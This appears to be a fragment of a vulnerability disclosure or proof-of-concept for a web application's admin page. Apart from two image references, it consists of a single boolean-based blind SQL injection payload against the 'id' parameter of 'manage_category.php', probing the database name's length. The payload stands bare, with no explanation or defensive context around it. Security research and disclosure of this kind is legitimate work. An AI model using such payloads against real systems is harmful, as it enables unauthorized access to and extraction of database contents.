 [+] Payload: isms/admin/categories/manage_category.php?id=3%27%20and%20length(database())%20=%207--+ // Leak place ---> id